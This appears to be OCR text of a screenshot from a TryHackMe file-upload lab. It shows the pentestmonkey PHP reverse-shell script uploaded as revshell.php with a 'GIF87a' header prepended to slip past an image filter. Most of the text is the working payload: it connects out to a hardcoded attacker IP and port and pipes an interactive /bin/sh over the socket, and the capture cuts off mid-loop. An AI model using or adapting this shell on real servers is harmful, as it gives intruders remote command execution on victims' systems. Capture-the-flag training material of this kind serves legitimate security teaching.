 magic.uploadvulns.thm/graphics/revshell.php
TryHackMe | Learn Cy… TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S…
GIF87a// php-reverse-shell - A Reverse Shell implementation in PHP // Copyright (C) 2007
pentestmonkey@pentestmonkey.net // // This tool may be used for legal purposes only. Users take full responsibility // for
any actions performed using this tool. The author accepts no liability // for damage caused by this tool. If these terms are
not acceptable to you, then // do not use this tool. // // In all other respects the GPL version 2 applies: // // This program is
free software; you can redistribute it and/or modify // it under the terms of the GNU General Public License version 2 as //
published by the Free Software Foundation. // // This program is distributed in the hope that it will be useful, // but
WITHOUT ANY WARRANTY; without even the implied warranty of // MERCHANTABILITY or FITNESS FOR A
PARTICULAR PURPOSE. See the // GNU General Public License for more details. // // You should have received a copy of
the GNU General Public License along // with this program; if not, write to the Free Software Foundation, Inc., // 51
Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA. // // This tool may be used for legal purposes only. Users take
full responsibility // for any actions performed using this tool. If these terms are not acceptable to // you, then do not use
this tool. // // You are encouraged to send comments, improvements or suggestions to // me at
pentestmonkey@pentestmonkey.net // // Description // ----------- // This script will make an outbound TCP connection to a
hardcoded IP and port. // The recipient will be given a shell running as the current user (apache normally). // // Limitations
// ----------- // proc_open and stream_set_blocking require PHP version 4.3+, or 5+ // Use of stream_select() on file
descriptors returned by proc_open() will fail and return FALSE under Windows. // Some compile-time options are needed
for daemonisation (like pcntl, posix). These are rarely available. // // Usage // ----- // See http://pentestmonkey.net/tools/
php-reverse-shell if you get stuck. set_time_limit (0); $VERSION = "1.0"; $ip = '10.10.79.164'; // CHANGE THIS $port =
1234; // CHANGE THIS $chunk_size = 1400; $write_a = null; $error_a = null; $shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0; $debug = 0; // // Daemonise ourself if possible to avoid zombies later // // pcntl_fork is hardly ever available,
but will allow us to daemonise // our php process and avoid zombies. Worth a try... if (function_exists('pcntl_fork')) { //
Fork and have the parent process exit $pid = pcntl_fork(); if ($pid == -1) { printit("ERROR: Can't fork"); exit(1); } if
($pid) { exit(0); // Parent exits } // Make the current process a session leader // Will only succeed if we forked if
(posix_setsid() == -1) { printit("Error: Can't setsid()"); exit(1); } $daemon = 1; } else { printit("WARNING: Failed to
daemonise. This is quite common and not fatal."); } // Change to a safe directory chdir("/"); // Remove any umask we
inherited umask(0); // // Do the reverse shell... // // Open reverse connection $sock = fsockopen($ip, $port, $errno, $errstr,
30); if (!$sock) { printit("$errstr ($errno)"); exit(1); } // Spawn shell process $descriptorspec = array( 0 => array("pipe",
"r"), // stdin is a pipe that the child will read from 1 => array("pipe", "w"), // stdout is a pipe that the child will write to 2
=> array("pipe", "w") // stderr is a pipe that the child will write to ); $process = proc_open($shell, $descriptorspec,
$pipes); if (!is_resource($process)) { printit("ERROR: Can't spawn shell"); exit(1); } // Set everything to non-blocking //
Reason: Occsionally reads will block, even though stream_select tells us they won't stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0); stream_set_blocking($pipes[2], 0); stream_set_blocking($sock, 0); printit("Successfully
opened reverse shell to $ip:$port"); while (1) { // Check for end of TCP connection if (feof($sock)) { printit("ERROR: Shell
connection terminated"); break; } // Check for end of STDOUT if (feof($pipes[1])) { printit("ERROR: Shell process
terminated"); break; } // Wait until a command is end down $sock, or some // command output is available on STDOUT or
STDERR $read_a = array($sock, $pipes[1], $pipes[2]); $num_changed_sockets = stream_select($read_a, $write_a,
$error_a, null); // If we can read from the TCP socket, send // data to process's STDIN if (in_array($sock, $read_a)) { if
($debug) printit("SOCK READ"); $input = fread($sock, $chunk_size); if ($debug) printit("SOCK: $input"); fwrite($pipes[0],
$input); } // If we can read from the process's STDOUT // send data down tcp connection if (in_array($pipes[1], $read_a))
{ if ($debug) printit("STDOUT READ"); $input = fread($pipes[1], $chunk_size); if ($debug) printit("STDOUT: $input");